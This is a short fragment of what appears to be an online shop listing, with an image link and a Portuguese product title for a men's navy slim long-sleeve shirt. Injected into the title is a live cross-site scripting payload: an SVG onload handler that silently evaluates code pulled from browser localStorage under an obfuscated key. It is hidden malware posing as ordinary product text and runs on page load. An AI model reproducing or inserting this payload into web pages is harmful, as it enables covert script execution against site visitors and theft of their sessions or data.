 Camisa Masculina Slim Manga longa - Azul Marinho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 